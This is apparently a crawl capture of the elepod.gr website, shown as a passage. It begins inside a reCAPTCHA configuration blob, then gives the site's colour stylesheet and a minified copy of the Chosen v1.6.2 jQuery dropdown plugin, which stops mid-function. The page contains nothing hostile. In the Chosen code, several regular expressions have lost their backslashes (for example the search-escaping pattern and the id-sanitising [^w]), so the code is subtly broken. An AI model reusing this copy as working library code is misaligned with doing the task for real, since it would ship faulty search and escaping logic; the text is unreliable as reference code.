klgFMKcR8OUdC7ClQZEHsK5w7nCm8OfHHA2K03DsRvCu3jCgUYxNcOhY8OwWmjCmEvDpiDDryHDlsOqfcOhwq3CvMO2wp14OGPDjsOcC8OVw5HCvMKwC8KuSyp0aU/DqsOQDsOyBU12w7Jgw6rDjhc0w4bDgMOuw64lw4gfCWY7WF9Swph2w4rCt1kOHsKqwq/Cg3FUBCbCnXF/NcOTZcObVCjDk8OXwpAOLcKqKDVAw7MQwozDlsOyJ2TCnBLDo8OQOURKwqPCqsKrw7jDjMOowoHCqCJhwqHCjkbCssO3HSVBGDxXwrzCrcO2wpXCjcKYw5ZoaV9nCmA2wq7DiEPDpHHDu8O4w6/[base64]/Dmh/DoMKBw45uCsKSw6/CgFPChcKrdBwMEMKzMMOSwpfDqMO4wr0KwqXCp2g4w6fCscK/w75uSMO7X8KIMXbCq8OSV8Kxw78KKxwgT8KWwoFrwrxmH8K8BcKOw5TCsD3CjsK8C8OdSH3DqMOuYcKnE8OAw49jwpbCgMODUi5y\x22],null,[\x22conf\x22,null,\x226LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,866],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.elepod.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uBYVkEXhIFtNHqs1MfP038BKxGJCA3kk/p0bgqDU/P0\\u003d\x22,0,0,null,1,1769916755033,0,0,[5,152,82],null,[250,135,96,197],\x22RC-C0-CO-JaTQpN2A\x22,null,null,null,null,null,\x220dAFcWeA7vBofbBGbo9Jr8l3KDvy7aB8_KARucG1Tzbf1-v23hNaTdgb_sLv0o2jmw-IT8tE16-Gn4wYxllxgHb3ySmt3FnxZjBw\x22,1769999555086]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/main-color.css
body_size: 2389
content:
/* ------------------------------------------------------------------- */
/* Color #f91942 - rgb(249, 25, 66)
---------------------------------------------------------------------- */
#booking-date-range span:after,
.time-slot label:hover span,
.daterangepicker td.in-range,
.time-slot input ~ label:hover,
.booking-estimated-cost span,
.time-slot label:hover span {
    color: #f91942;
}


.icon-box-v3:hover .ibv3-icon {
    background:  #F82246;
    box-shadow:  0 3px 8px #F8224650;
}

.icon-box-v3 .ibv3-icon i {
    color:  #F82246;
}

.icon-box-v3 .ibv3-icon i,
.icon-box-v3 .ibv3-icon svg g,
.icon-box-v3 .ibv3-icon svg circle,
.icon-box-v3 .ibv3-icon svg rect,
.icon-box-v3 .ibv3-icon svg path {
    fill:  #F82246;
}

.home-search-slide h3 a:before,
.home-search-slide h3 strong:before {
    background: #f91942;
}

.ibv3-icon {
    background:  #f9194210;
}
.daterangepicker td.in-range,
.time-slot input ~ label:hover {
    background-color: rgba(249, 25, 66, 0.08);
}

.daterangepicker .ranges li.active,
.day-slot-headline,
.add-slot-btn button:hover,
.daterangepicker td.available:hover, .daterangepicker th.available:hover,
.time-slot input:checked ~ label,
.daterangepicker td.active, .daterangepicker td.active:hover,
.daterangepicker .drp-buttons button.applyBtn {
    background-color: #f91942;
}

.comment-by-listing a:hover,
.browse-all-user-listings a i,
.hosted-by-title h4 a:hover,
.style-2 .trigger.active a,
.style-2 .ui-accordion .ui-accordion-header-active:hover,
.style-2 .ui-accordion .ui-accordion-header-active,
#posts-nav li a:hover,
.plan.featured .listing-badge,
.post-content h3 a:hover,
.add-review-photos i,
.show-more-button i,
.listing-details-sidebar li a,
.star-rating .rating-counter a:hover,
.more-search-options-trigger:after,
.header-widget .sign-in:hover,
#footer a,
#footer .footer-links li a:hover,
#navigation.style-1 .current,
#navigation.style-1 ul li:hover a,
.user-menu.active .user-name:after,
.user-menu:hover .user-name:after,
.user-menu.active .user-name,
.user-menu:hover .user-name,
.main-search-input-item.location a:hover,
.chosen-container .chosen-results li.highlighted,
.input-with-icon.location a i:hover,
.sort-by .chosen-container-single .chosen-single div:after,
.sort-by .chosen-container-single .chosen-default,
.panel-dropdown a:after,
.post-content a.read-more,
.post-meta li a:hover,
.widget-text h5 a:hover,
.about-author a,
a.button.border.white:hover,
.icon-box-2 i,
a.button.border,
.style-2 .ui-accordion .ui-accordion-header:hover,
.style-2 .trigger a:hover ,
.plan.featured .listing-badges .featured,
.list-4 li:before,
.list-3 li:before,
.list-2 li:before,
.list-1 li:before,
.info-box h4,
.testimonial-carousel .slick-slide.slick-active .testimonial:before,
.sign-in-form .tabs-nav li a:hover,
.sign-in-form .tabs-nav li.active a,
.lost_password:hover a,
#top-bar .social-icons li a:hover i,
.listing-share .social-icons li a:hover i,
.agent .social-icons li a:hover i,
#footer .social-icons li a:hover i,
.headline span i {
    color: #f91942;
}

.daterangepicker td.active.end-date.in-range.available,
.qtyTotal,
.mm-menu em.mm-counter,
.option-set li a.selected,
.category-small-box:hover,
.pricing-list-container h4:after,
#backtotop a,
.chosen-container-multi .chosen-choices li.search-choice,
.select-options li:hover,
button.panel-apply,
.layout-switcher a:hover,
.listing-features.checkboxes li:before,
.comment-by a.reply:hover,
.add-review-photos:hover,
.office-address h3:after,
.post-img:before,
button.button,
input[type="button"],
input[type="submit"],
a.button,
a.button.border:hover,
table.basic-table th,
.plan.featured .plan-price,
mark.color,
.style-4 .tabs-nav li.active a,
.style-5 .tabs-nav li.active a,
.dashboard-list-box .button.gray:hover,
.change-photo-btn:hover,
.dashboard-list-box  a.rate-review:hover,
input:checked + .slider,
.add-pricing-submenu.button:hover,
.add-pricing-list-item.button:hover,
.custom-zoom-in:hover,
.custom-zoom-out:hover,
#geoLocation:hover,
#streetView:hover,
#scrollEnabling:hover,
#scrollEnabling.enabled,
#mapnav-buttons a:hover,
#sign-in-dialog .mfp-close:hover,
#small-dialog .mfp-close:hover {
    background-color: #f91942;
}


.rangeslider__fill,
span.blog-item-tag ,
.testimonial-carousel .slick-slide.slick-active .testimonial-box,
.listing-item-container.list-layout span.tag,
.tip,
.mfp-arrow:hover {
    background: #f91942;
}


.rangeslider__handle { border-color: #f91942; }

.layout-switcher a.active {
    color: #f91942;
    border-color: #f91942;
}

#titlebar.listing-titlebar span.listing-tag {
    border-color: #f91942;
    color: #f91942;
}


.listing-slider-small .slick-next:hover,
.listing-slider-small .slick-prev:hover,
.listing-slider .slick-next:hover,
.listing-slider .slick-prev:hover {
    background-color: #f91942;
}


.listing-nav-container.cloned .listing-nav li:first-child a.active,
.listing-nav-container.cloned .listing-nav li:first-child a:hover,
.listing-nav li:first-child a,
.listing-nav li a.active,
.listing-nav li a:hover {
    border-color: #f91942;
    color: #f91942;
}

.pricing-list-container h4 {
    color: #f91942;
    border-color: #f91942;
}

.sidebar-textbox ul.contact-details li a { color: #f91942; }

a.button.border {
    color: #f91942;
    border-color: #f91942;
}

.trigger.active a,
.ui-accordion .ui-accordion-header-active:hover,
.ui-accordion .ui-accordion-header-active {
    background-color: #f91942;
    border-color: #f91942;
}

.numbered.color ol > li::before {
    border-color: #f91942;;
    color: #f91942;
}

.numbered.color.filled ol > li::before {
    border-color: #f91942;
    background-color: #f91942;
}

.info-box {
    border-top: 2px solid #f91942;
    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));
    background-color: #f91942;
    color: #f91942;
}

.info-box.no-border {
    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));
    background-color: #f91942;
}

.tabs-nav li a:hover { border-color: #f91942; }

.tabs-nav li a:hover,
.tabs-nav li.active a {
    border-color: #f91942;
    color: #f91942;
}

.style-3 .tabs-nav li a:hover,
.style-3 .tabs-nav li.active a {
    border-color: #f91942;
    background-color: #f91942;
}

.checkboxes input[type=checkbox]:checked + label:before {
    background-color: #f91942;
    border-color: #f91942;
}

.listing-item-container.compact .listing-item-content span.tag { background-color: #f91942; }

.dashboard-nav ul li.active,
.dashboard-nav ul li:hover { border-color: #f91942; }

.dashboard-list-box .comment-by-listing a:hover { color: #f91942; }

.opening-day:hover h5 { color: #f91942 !important; }

.map-box h4 a:hover { color: #f91942; }
.infoBox-close:hover {
    background-color: #f91942;
    -webkit-text-stroke: 1px #f91942;
}

.cluster-visible {
    background-color: #f91942;
}

.cluster-visible:before {
    border: 7px solid #f91942;
    box-shadow: inset 0 0 0 4px #f91942;
}

.marker-arrow {
    border-color: #f91942 transparent transparent;
}

.face.front {
    border-color: #f91942;
    color: #f91942;
}

.face.back {
    background: #f91942;
    border-color: #f91942;
}

.custom-zoom-in:hover:before,
.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #f91942;  }

.category-box-btn:hover {
    background-color: #f91942;
    border-color: #f91942;
} 

.message-bubble.me .message-text {
    color: #f91942;
    background-color: rgba(249,25,66,0.05);
}

.message-bubble.me .message-text:before {
    color: rgba(249,25,66,0.05);
}

.opening-hours.summary li:hover,
.opening-hours.summary li.total-costs span { color: #f91742; }
.payment-tab-trigger > input:checked ~ label::before { border-color: #f91742; }
.payment-tab-trigger > input:checked ~ label::after { background-color: #f91742; }

#navigation.style-1 .current,
#navigation.style-1 ul li:hover a,
body #navigation.style-1 ul li:hover ul li:hover a,
body #navigation.style-1 ul li:hover ul li:hover li:hover a,
body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,
body #navigation.style-1 ul ul li:hover a:after,
body #navigation.style-1 ul ul li:hover ul li a:hover,
body .user-menu ul li a:hover {
    color: #f91942
}

#navigation.style-1>ul>li:hover>a,
#navigation.style-1>ul>li>a.current {
    background: rgba(249, 25, 66, .06);
    color: #f91942
}

.category-box:hover .category-box-content span,
.radio input[type=radio]+label .radio-label:after,
.uploadButton .uploadButton-button:hover {
    background-color: #f91942
}

.headline-with-separator:after,
.listing-item-container.list-layout span.tag,
.listing-item-content span.tag,
.transparent-header #header:not(.cloned) #navigation.style-1>ul>li:hover>a,
.transparent-header #header:not(.cloned) #navigation.style-1>ul>li>a.current,
.transparent-header #header:not(.cloned) .header-widget .button.border:hover,
.transparent-header #header:not(.cloned) .header-widget .button:hover {
    background: #f91942
}

.radio input[type=radio]:checked+label .radio-label {
    background-color: #f91942;
    border-color: #f91942
}

.uploadButton .uploadButton-button:hover {
    color: #fff
}

.category-small-box i,
.uploadButton .uploadButton-button:before {
    color: #f91942
}

.daterangepicker td.in-range,
.time-slot input~label:hover {
    background-color: rgba(249, 25, 66, .08)
}

section.fullwidth .icon-box-2 i {
    background-color: rgba(249, 25, 66, .07)
}

.slick-current .testimonial-author h4 span {
    background: rgba(249, 25, 66, .06);
    color: #f91942
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return 